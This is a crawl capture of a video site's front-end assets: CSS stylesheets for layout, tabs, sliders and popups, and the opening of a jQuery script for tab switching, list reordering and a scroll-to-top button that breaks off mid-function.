.list-tab li a.on{border-top:2px solid #0785D4;color:#0785D4;}

.content .pic img{width:100%;height:auto;}
.content .info b{font-weight:400;color:#999;}
.content .info dl{color:#666;}
.content .info dl a{color:#333;margin-right:3px;}
.content .info dt.name{font-size:130%;color:#222;}
.content .info dt.name,.content .info dd{overflow: hidden;}
.content dt.desd{cursor: pointer;}
.content .desd .aa{color:#0785D4;padding:0 5px;}
.content .desd .des1 .sjbgs{background-position: -240px -13px;display:inline-block;margin-bottom:2px;*margin-bottom:3px;}
.content .desd .des2 .sjbgx{background-position: -191px -13px;display:inline-block;margin-bottom:2px;*margin-bottom:3px;}
.content .desd .des2,.content .desd .cur .des1{display:none;}
.content .desd .cur .des2{display:block;}
.content .desd .aa{color:#0785D4;padding:0 5px;}
.content .c-r{overflow: hidden;}
.pfrom{height:30px;background: #f4f4f4;border-top:3px solid #e5e5e5;}
.pfrom li{float:left;cursor:pointer;padding:0 10px;height:30px;line-height:27px;color:#333;}
.pfrom li.on,.pfrom li:hover{position: relative;margin-top:-3px;border-top:3px solid #0785D4;height:30px;line-height:27px;background: #fff;color:#333;font-weight:600;}
.pfrom li.g{float:left;padding:0;display:block;position: relative;margin-top:-3px;height:33px;width:0;overflow: hidden;border-right:2px solid #fff;}
.pfrom li:hover{background: #E8F5FB;color:#0785D4;font-weight:400;}
.pfrom li.on:hover{font-weight:600;background:#fff;color:#333;}
.xgxw{color:#666;font-size:12px;margin-left:0px;margin-top:0px;padding-bottom:10px;margin-top:-10px;}
.xgxw a{color:#777;font-size:12px;margin-left:0px;margin-right:15px;}
.pfromd{background: #fcfcfc;border-top:3px solid #f5f5f5;}
.pfromd li{float:left;cursor:pointer;padding:0 10px;height:30px;line-height:27px;color:#333;}
.pfromd li.on,.pfromd li:hover{position: relative;margin-top:-3px;border-top:3px solid #0785D4;height:30px;line-height:27px;background: #fff;color:#333;font-weight:600;}
.pfromd li.g{float:left;padding:0;display:block;position: relative;margin-top:-3px;height:33px;width:0;overflow: hidden;border-right:2px solid #fff;}
.pfromd li:hover{background: #E8F5FB;color:#0785D4;font-weight:400;}
.pfromd li.on:hover{font-weight:600;background:#fff;color:#333;}
.urlli li{float:left;text-align:center;}
.urlli li a{display:block;height:32px;line-height:32px;border:1px solid #dfdfdf;color:#0785d4;overflow: hidden;}
.urlli li a:hover{background:#DEEDF5;}
.urlli li a:visited{background:#EAF3F9;color:#6FC7FB;}
.urllid li{float:left;text-align:center;}
.urllid li a{display:block;height:32px;line-height:32px;border:1px solid #dfdfdf;color:#0785d4;overflow: hidden;}
.urllid li a:hover{background:#DEEDF5;}
.urllid li a:visited{background:#EAF3F9;color:#6FC7FB;}
.plist .coll{margin-top:10px;}
.plist .coll li{float:left;border:1px solid #dfdfdf;cursor: pointer;padding:0 15px;color:#333;margin-right:10px;line-height:24px;}
.plist .coll li.on{background:#DEEDF5;}
.plist .info{line-height:22px;margin-top:10px;}
.cxg .text{background: none;padding:0;}
.cxg .text p{padding:0;}
.ncu li{cursor: default;}
.jjj{display:inline-block;float:right;margin-top:-35px;margin-right:2px;}
.jjj em{font-style: normal;cursor: pointer;border:1px solid #E9E9E9;background: #f1f1f1;padding:3px 5px 2px 5px;border-radius: 5px;}
.jjj em.over{background: #fff;color:#333;}
.jjj span{margin-left:10px;}

.playding{background: #F4F4F4;color:#555;margin-top:3px;}
.playding li{text-align: center;float:left;line-height:30px;}
.playding .aa{padding-left:8%;}
.playding .bc{float:right;padding-right:5px;}
.playding li a{color:#555;font-size:110%;}
.playding li a:hover{color: #8cde5c;}
.playding .fx{padding-left:5px;width:30%;}
.playding #digg_num,.playding #tread_num{font-weight:800;padding-right:2px;}
.pbf{margin-top:2%;}

.sy-title{height:40px;line-height:40px;}
.sy-title .key{color:#0785D4;padding:0 2px;}
.sy-title .text em{font-style: normal;}
.sy-title .text{float:left;color:#333;font-size:110%;font-weight:600;}
.sy-title .more{float:right;cursor: pointer;color:#333;}
.sy-title .more .name{float:left;display:inline-block;font-style: normal;}
.sy-title .sbtn .sybg1{float:left;background-position: -191px -13px;margin:18px 0 0 3px;display:inline-block;width:7px;height:5px;}
.sy-title .sbtn .sybg2{float:left;background-position: -240px -13px;margin:18px 0 0 3px;display:inline-block;width:7px;height:5px;}
.sy-title .sbtn .more2{display:none;}
.sy-title .cur .more1{display:none;}
.sy-title .cur .more2{display:inline;}
.sy{padding:1% 0;border-top:1px solid #e4e4e4;}
.sy dl{padding:2px 0 6px 0;border-bottom:1px dotted #e4e4e4;}
.sy dl.area{border-bottom:0 none;}
.sy dt{float:left;width:65px;line-height:24px;margin-top:5px;font-weight:600;color:#333;}
.sy dd{margin-left:65px;}
.sy dd a{display:block;border-radius: 3px;text-align:center;float:left;line-height:24px;height:24px;padding:0 10px;overflow;hidden;margin-top:5px;}
.sy dd a:hover{border-color: #0785D4;}
.sy dd a.on{border-color:#0785D4;background:#079BF3;color:#fff;}

.ztlist .img{position: relative;height:0;padding-bottom:30%;overflow: hidden;}
.ztlist .img img{width:100%;height:auto;}
.ztlist .bg{position: absolute;left:0;bottom:0;height:45px;width:100%;background: url(http://vb.zjqbj.com/images/bg1.png) repeat-x;}
.ztlist .name{position: absolute;left:0;bottom:0;height:30px;line-height:30px;width:100%;text-align:center;overflow: hidden;}
.ztlist .name p{padding:0 2%;color:#fff;font-size:120%;}

.ztlists{position: relative;height:auto;padding-bottom:0.5%;overflow: hidden;float:left;width:100%;font-size:16px;}
.ztlists .img img{width:20%;height:auto;}
.ztlists .name{position: absolute;left:0;bottom:0;height:auto;line-height:30px;width:100%;text-align:center;overflow: hidden;}
.ztlists .name p{padding:0 2%;color:#fff;font-size:120%;}

.n-index{border-bottom:1px dotted #e4e4e4;padding-bottom:10px;}
.n-index .ntitle {line-height:30px;}
.n-index .ntitle .more{float:right;}
.n-index li{float:left;width:33%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.n-index em{font-style: normal;padding-right:5px;}

.n-contenn {font-size:16px;color:#555555;}
.n-contenn a{font-size:16px;color:#555555;}
.n-content {line-height:26px;}
.n-content span.name{font-size:120%;color:#333;}
.n-contenttime{color:#999;padding-left:10px;font-size:12px;padding-top:23px;}
.n-content .des{margin-bottom:1%;}
.n-content .des p{margin-bottom:0.5%;}
.n-content .more{margin-top:1%;color:#333;}
.n-content .more span{margin-right:0.5%;}
.n-content .more span a {color:#666;}
.n-content .laiyuan{text-align:right;}
.n-content .laiyuan span{margin-right:0.5%;}
.n-content img{max-width:100%;max-height:auto;}

.n-list li{padding:2% 0;border-bottom:1px dotted #e4e4e4;}
.n-list .img{float:left;width:30%;}
.n-list .img img{width:100%;height:auto;}
.n-list .img,.n-list .text{height:0;padding-bottom:20%;overflow: hidden;}
.n-list .text{margin-left:32%;position: relative;}
.n-list .tit{height:20px;overflow: hidden;}
.n-list .text .time{position: absolute;right:0;bottom:0;height:20px;line-height:20px;overflow: hidden;}

.news-map li{float:left;width:50%;line-height:30px;height:30px;overflow: hidden;}

.letter{padding-top:2%;}
.letter li{float:left;width:10%;text-align: center;}
.letter .zi9{width:20%;}
.letter li a{display:block;line-height:40px;border-style: solid;border-width: 1px;border-color: #F5F5F5 #e4e4e4 #e4e4e4 #F5F5F5;}
.letter li a:hover{background:#DEEDF5;}
.vmap{position: relative;padding-top:30px;}
.vmap .zm{position: absolute;top:15px;left:0;height:0;width:100%;overflow: hidden;border-bottom:3px solid #0785d4;}
.vmap .zm1{position: absolute;top:0px;left:0;padding:2px 0px;width:40px;text-align:center;font-size:30px;height:30px;line-height:30px;background: #0785D4;color:#fff;border-radius: 6px;}
.vmap li{float:left;width:32%;margin-right:2%;}
.vmap li a{display:block;height:34px;line-height:34px;border-bottom:1px dotted #e4e4e4;overflow: hidden;}
.vmap li a:hover{background: #f6f6f6;}
.vmap li .vbz{color:#999;float:right;}
.vmap .m3{margin-right:0;}

.page{text-align: center;}
.page a,.page span,.page em{display:inline-block;font-style: normal;padding:5px 12px;border:1px solid #e4e4e4;margin:0 10px 10px 0;}
.page em{border-color: #0785D4;background:#079BF3;color:#fff;}
.page a:hover{border-color:#0785D4;}

.ylink{padding-top:20px;text-align: center;}
.ylink a{display:inline-block;padding:2px 5px;}
.nylink{padding:0;width:100%;background: #f6f6f6;}


.gotop{position: fixed;_position:absolute;z-index:10;bottom:100px;right:10px;width:42px;height:42px;display:none;}
.gotop a.gotopbg{display:block;width:42px;height:42px;background:transparent url("../image/ttop.png") no-repeat;cursor: pointer;}


.llilb li{float:left;text-align:center;}
.llilb li a{height:62px;line-height:62px;border:1px solid #dfdfdf;color:#0785d4;}
.llilb li a:hover{background:#DEEDF5;}
.hysc a{font-size:15px;color:red;float:right;}

.head .logo a{font-size:20px;color:#fff;height: 60px;line-height: 60px;}@media (max-width: 639px) and (min-width: 0px){.head .logo {width:100px;}}
.myddd .search-mb .shall{padding:0 2%;font-size:110%;background: #f3f3f3;border:1px solid #ddd;}
.myddd .search-mb .input{float:left;width:80%;border:0 none;height:40px;line-height:40px;background: transparent;color:#333;}
.myddd .search-mb .imgbt{float:right;width:19%;border:0 none;border-left:1px solid #e1e1e1;height:40px;line-height:40px;background: transparent;}


 .play-active{
        color: red!important;
    }
    .mac_pop_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop {  z-index:99998; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop .pop_top{  height:40px;  width:100%;  border-bottom: 1px #E5E5E5 solid;}
.mac_pop .pop_top h2{  float: left; display:block;margin: 0;font-size: 18px;font-weight: normal;font-family:"microsoft yahei";}
.mac_pop span.pop_close{  float: right;width: 23px;height: 23px;font-size: 0;text-indent: 9999; cursor: pointer;  font-weight: bold; display:block;background: url("../image/background.png") -10px 0 no-repeat;}
.mac_pop .pop-foot{  height:50px;  line-height:50px;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;  }
.mac_pop .pop-cancel, .pop-ok {  padding:8px 15px;  margin:15px 5px;  border: none;  border-radius: 5px;  background-color: #337AB7;  color: #fff;  cursor:pointer;  }
.mac_pop .pop-cancel {  background-color: #FFF;  border:1px #CECECE solid;  color: #000;  }
.mac_pop .pop-content{  height: 380px;  }
.mac_pop .pop-content-left{  float: left;  }
.mac_pop .pop-content-right{  width:310px;  float: left;  padding-top:20px;  padding-left:20px;  font-size: 16px;  line-height:35px;  }
.mac_pop .bgPop{  display: none;  position: absolute;  z-index: 129;  left: 0;  top: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,.2);  }
.mac_pop .pop-msg{  text-align:center;  font-size: 14px;  }

.mac_pop_msg_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop_msg { z-index:99999; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop_msg .pop-msg{  text-align:center;  font-size: 14px;  }


	/*maccms*/
.mac_history_box {
	width: 180px;
	font-size: 12px;
	position: absolute;
	top: 55px;
	z-index: 999;
	clear: both;
	padding: 5px;
	background-color: #fff;
    box-shadow: 0 2px 8px rgba(0,0,0,.2);
    border-radius: 4px;
}
/*历史记录*/
.mac_history_box dt{text-align:right; padding-right:15px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; cursor:pointer}
.mac_history_box dt a{color:#000000}
.mac_history_box dd{clear:both;margin:0px;height:24px;line-height:24px;text-overflow:ellipsis;white-space: nowrap;width: 96%;padding:2px;overflow: hidden;}
.mac_history_box dd a{color:#990033; display:block;padding-left:0px;}
.mac_history_box dd.odd {background-color: #eee;}
.mac_history_box dd a:hover{background-color: #acacac;color: white;}
@media(max-width:767px){
    li.hx_clear {
    width: 100%!important;
}
.mac_history_box{
    right: 0!important;
    left: auto!important;
}
}
.nextpre a{margin:10px;}

--- FILE ---
content_type: text/css
request_url: http://mgkss.com/template/han/css/h5-slider-3.css
body_size: 2194
content:
@media(min-width:0px) and (max-width:380px){.aui-banner-content{overflow-x:hidden;width:100%;height:215px;position:relative;background-color:#fff;margin-bottom:1%}.aui-banner-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);position:relative;z-index:1;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.aui-banner-pagination{position:absolute;width:100%;z-index:2;left:0;bottom:.5rem;pointer-events:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:9rem}.aui-banner-wrapper-item{width:100%;height:100%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#888}.slider-pagination-item{margin:.3rem;width:14px;height:3px;display:inline-block;background-color:#c5c5c5}.slider-pagination-item.slider-pagination-item-active{background:#e5e5e5}.aui-banner-wrapper-item img{width:100%;height:190px;background-size:cover;margin-bottom:2px}.aui-header-center-clear{width:100%;margin-left:13%}.lbspan{padding:0 5px;color:#e5e5e5}
.am-tabs-nav{width:100%;padding:0;margin:0;list-style:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-tabs-nav li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-tabs-nava{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-tabs-nav{line-height:30px;background-color:#eeeeee;}.am-tabs-nav a{line-height:32px;color:#666;}.am-active a{color:#0785D4;}
.am-cf:after,.am-cf:before{content:" ";display:table}.am-cf:after{clear:both}
.am-tabs-bd{margin-bottom:-20px;position:relative;overflow:hidden;border:0px solid #ddd;border-top:none;z-index:100;-webkit-transition:height .3s;transition:height .3s}.am-tabs-bd:after,.am-tabs-bd:before{content:" ";display:table}.am-tabs-bd:after{clear:both}.am-tabs-bd .am-tab-panel{margin-top:-11px;position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}
.am-tab-panel{position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}.am-tabs-fade .am-tab-panel{opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.am-tabs-fade .am-tab-panel.am-in{opacity:1}
.am-list{margin:0;border-radius:0;}.am-list li{margin-left:-10px;padding-left:8px;margin-bottom:0;border-bottom:none;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.015);box-shadow:inset 0 1px 0 rgba(0,0,0,.015)}.am-modal-actions-group .am-list>li>a{padding:1rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-modal-actions-group .am-list>li:first-child{border-top:none;border-top-right-radius:0;border-top-left-radius:0}.am-modal-actions-group .am-list>li:last-child{border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0}
.am-list{margin-bottom:1.0rem;padding-left:0}.am-list>li{position:relative;display:block;margin-bottom:-1px;background-color:#fff;border:1px solid #f5f5f5;border-width:1px 0}.am-list>li>a{display:block;padding:.3rem 0}.am-list>li>a.am-active,.am-list>li>a.am-active:focus,.am-list>li>a.am-active:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2;}.am-list>li>a.am-active .am-list-item-heading,.am-list>li>a.am-active:focus .am-list-item-heading,.am-list>li>a.am-active:hover .am-list-item-heading{color:inherit}.am-list>li>a.am-active:hover .am-list>li>.am-badge{float:right}.am-list>li>.am-badge+.am-badge{margin-right:5px}.am-list-static>li{padding:.8rem .2rem}.am-list-static.am-list-border>li{padding:1rem}.am-list-border>li,.am-list-bordered>li{border-width:1px}.am-list-border>li:first-child,.am-list-border>li:first-child>a,.am-list-bordered>li:first-child,.am-list-bordered>li:first-child>a{border-top-right-radius:0;border-top-left-radius:0}.am-list-border>li:last-child,.am-list-border>li:last-child>a,.am-list-bordered>li:last-child,.am-list-bordered>li:last-child>a{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-list-border>li>a,.am-list-bordered>li>a{padding:1rem}.am-list-border>li>a:focus,.am-list-border>li>a:hover,.am-list-bordered>li>a:focus,.am-list-bordered>li>a:hover{background-color:#f5f5f5}.am-list-striped>li:nth-of-type(even){background:#f5f5f5}
.am-g{margin-left:-1.5rem;margin-right:-1.5rem}.am-g{margin:0 auto;width:100%}.am-g:after,.am-g:before{content:" ";display:table}.am-g:after{clear:both}.am-g .am-g{margin-left:-1rem;margin-right:-1rem;width:auto}.am-g .am-g.am-g-collapse{margin-left:0;margin-right:0;width:auto}.am-g.am-g-collapse .am-g{margin-left:0;margin-right:0}.am-g-collapse [class*=am-u-]{padding-left:0;padding-right:0}.am-g{margin-left:auto;margin-right:auto}
.am-list-item-dated a{padding-right:80px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-list-item-dated a::after{display:none}
.am-list-item-hd{font-weight:400;margin-top:0;}.am-list-item-hd{clear:both;padding-bottom:.5rem;margin-top:0;}
.am-list-date{position:absolute;right:13px;font-size:1.0rem;top:.3rem;color:#C0C0C0;}.am-list-item-desced{padding-bottom:1rem}.am-list-item-desced>a{padding:1rem 0}.am-list-item-desced .am-list-date{position:static}.am-list-item-thumbed{padding-top:1em}.am-list-news-ft{text-align:center}.am-list-news .am-titlebar{margin-left:0;margin-right:0}.am-list-news .am-titlebar~.am-list-news-bd .am-list>li:first-child{border-top:none}.am-list-news-default{margin:10px}.am-list-news-default .am-g{margin-left:auto;margin-right:auto}
.am-list-item-dated{height:30px;}.am-list li a{color:#666;}
}
@media(min-width:381px) and (max-width:640px){.aui-banner-content{overflow-x:hidden;width:100%;height:225px;position:relative;background-color:#fff;margin-bottom:1%}.aui-banner-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);position:relative;z-index:1;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.aui-banner-pagination{position:absolute;width:100%;z-index:2;left:0;bottom:.5rem;pointer-events:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:10rem}.aui-banner-wrapper-item{width:100%;height:100%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#888}.slider-pagination-item{margin:.3rem;width:14px;height:3px;display:inline-block;background-color:#c5c5c5}.slider-pagination-item.slider-pagination-item-active{background:#e5e5e5}.aui-banner-wrapper-item img{width:100%;height:200px;background-size:cover;margin-bottom:2px}.aui-header-center-clear{width:100%;margin-left:13%}.lbspan{padding:0 5px;color:#e5e5e5}
.am-tabs-nav{width:100%;padding:0;margin:0;list-style:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-tabs-nav li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-tabs-nava{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-tabs-nav{line-height:30px;background-color:#eeeeee;}.am-tabs-nav a{line-height:32px;color:#666;}.am-active a{color:#0785D4;}
.am-cf:after,.am-cf:before{content:" ";display:table}.am-cf:after{clear:both}
.am-tabs-bd{margin-bottom:-20px;position:relative;overflow:hidden;border:0px solid #ddd;border-top:none;z-index:100;-webkit-transition:height .3s;transition:height .3s}.am-tabs-bd:after,.am-tabs-bd:before{content:" ";display:table}.am-tabs-bd:after{clear:both}.am-tabs-bd .am-tab-panel{margin-top:-11px;position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}
.am-tab-panel{position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}.am-tabs-fade .am-tab-panel{opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.am-tabs-fade .am-tab-panel.am-in{opacity:1}
.am-list{margin:0;border-radius:0;}.am-list li{margin-left:-10px;padding-left:8px;margin-bottom:0;border-bottom:none;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.015);box-shadow:inset 0 1px 0 rgba(0,0,0,.015)}.am-modal-actions-group .am-list>li>a{padding:1rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-modal-actions-group .am-list>li:first-child{border-top:none;border-top-right-radius:0;border-top-left-radius:0}.am-modal-actions-group .am-list>li:last-child{border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0}
.am-list{margin-bottom:1.0rem;padding-left:0}.am-list>li{position:relative;display:block;margin-bottom:-1px;background-color:#fff;border:1px solid #f5f5f5;border-width:1px 0}.am-list>li>a{display:block;padding:.3rem 0}.am-list>li>a.am-active,.am-list>li>a.am-active:focus,.am-list>li>a.am-active:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2;}.am-list>li>a.am-active .am-list-item-heading,.am-list>li>a.am-active:focus .am-list-item-heading,.am-list>li>a.am-active:hover .am-list-item-heading{color:inherit}.am-list>li>a.am-active:hover .am-list>li>.am-badge{float:right}.am-list>li>.am-badge+.am-badge{margin-right:5px}.am-list-static>li{padding:.8rem .2rem}.am-list-static.am-list-border>li{padding:1rem}.am-list-border>li,.am-list-bordered>li{border-width:1px}.am-list-border>li:first-child,.am-list-border>li:first-child>a,.am-list-bordered>li:first-child,.am-list-bordered>li:first-child>a{border-top-right-radius:0;border-top-left-radius:0}.am-list-border>li:last-child,.am-list-border>li:last-child>a,.am-list-bordered>li:last-child,.am-list-bordered>li:last-child>a{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-list-border>li>a,.am-list-bordered>li>a{padding:1rem}.am-list-border>li>a:focus,.am-list-border>li>a:hover,.am-list-bordered>li>a:focus,.am-list-bordered>li>a:hover{background-color:#f5f5f5}.am-list-striped>li:nth-of-type(even){background:#f5f5f5}
.am-g{margin-left:-1.5rem;margin-right:-1.5rem}.am-g{margin:0 auto;width:100%}.am-g:after,.am-g:before{content:" ";display:table}.am-g:after{clear:both}.am-g .am-g{margin-left:-1rem;margin-right:-1rem;width:auto}.am-g .am-g.am-g-collapse{margin-left:0;margin-right:0;width:auto}.am-g.am-g-collapse .am-g{margin-left:0;margin-right:0}.am-g-collapse [class*=am-u-]{padding-left:0;padding-right:0}.am-g{margin-left:auto;margin-right:auto}
.am-list-item-dated a{padding-right:80px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-list-item-dated a::after{display:none}
.am-list-item-hd{font-weight:400;margin-top:0;}.am-list-item-hd{clear:both;padding-bottom:.5rem;margin-top:0;}
.am-list-date{position:absolute;right:13px;font-size:1.0rem;top:.3rem;color:#C0C0C0;}.am-list-item-desced{padding-bottom:1rem}.am-list-item-desced>a{padding:1rem 0}.am-list-item-desced .am-list-date{position:static}.am-list-item-thumbed{padding-top:1em}.am-list-news-ft{text-align:center}.am-list-news .am-titlebar{margin-left:0;margin-right:0}.am-list-news .am-titlebar~.am-list-news-bd .am-list>li:first-child{border-top:none}.am-list-news-default{margin:10px}.am-list-news-default .am-g{margin-left:auto;margin-right:auto}
.am-list-item-dated{height:30px;}.am-list li a{color:#666;}
}
@media(min-width:641px){.aui-banner-content{display:none}.am-tabs{display:none}.am-tabs-week{display:none}}

--- FILE ---
content_type: application/javascript
request_url: http://mgkss.com/template/han/js/common.js
body_size: 946
content:

$(function() {
	
  $("img.lazy").lazyload();
 });
$(document).ready(function(){
    $(".js1").hover(function(){
        $(this).addClass("v").find("div.js2").show();
    },function(){
        $(this).removeClass("v").find("div.js2").hide();
    });
});
function setTab(name,name2,cursel,n){
 for(i=1;i<=n;i++){
  var menu=document.getElementById(name+i);
  var con=document.getElementById(name2+i);
  menu.className=i==cursel?"on":"";
  con.style.display=i==cursel?"block":"none";
 }
};
$(function(){
    $(".sbtn").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn").removeClass("cur");
            $(".sy").hide();
        }
        else{
        	$(".sy").show();
            $(".sbtn").addClass("cur");
        }
    })
    $(".sdes").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sdes").removeClass("cur");
        }
        else{
            $(".sdes").addClass("cur");
        }
    })
   $(".sh").click(function(){
        if($(this).hasClass("shcur"))
        {
            $(".sh").removeClass("shcur");
            $(".search-key").hide();
        }
        else{
        	$(".search-key").show();
            $(".sh").addClass("shcur");
        }
    })
    $(".nav-sj").click(function(){
        if($(this).hasClass("shcur"))
        {
            $(".nav-sj").removeClass("shcur");
            $(".nav-down-mb").hide();
        }
        else{
        	$(".nav-down-mb").show();
            $(".nav-sj").addClass("shcur");
        }
    })
});
function $$(id){return document.getElementById(id);}
function Order(o,id,vi){
    var tag,leng,i,phtml,box,ubox,uhtml,isno,s1,s2
    box=$$(id);
    tag=box.getElementsByTagName('li');
    leng=tag.length;
    uhtml="";
    if (o==1){
      for(i=leng-1;i>=0;i--){
          if(i==leng-1){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em class=\"over\">倒序</em>"
      s2="<em onclick=\"Order(0,'vlink_"+vi+"',"+vi+")\">顺序</em>"
    }else{
      for(i=leng-1;i>=0;i--){
          if(i==0){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em onclick=\"Order(1,'vlink_"+vi+"',"+vi+")\">倒序</em>"
      s2="<em class=\"over\">顺序</em>"
    }
    $$(id+"_s1").innerHTML=s1;
    $$(id+"_s2").innerHTML=s2;
    uhtml="<ul>"+uhtml+"</ul>";
    box.innerHTML=uhtml;
}
$(function(){ 
  $(window).scroll(function() {   
    if($(window).scrollTop() >= 300){
      $('.gotop').fadeIn(400); 
    }else{    
